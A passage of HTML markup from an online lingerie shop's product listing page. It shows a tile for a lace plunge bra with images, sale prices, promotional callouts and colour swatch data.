      title="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Fuller Bust Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">Sexy Lace Fuller Bust Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30a3ee1b/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c5a0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdf3e94b3/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    NZ$ 44.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        NZ$ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
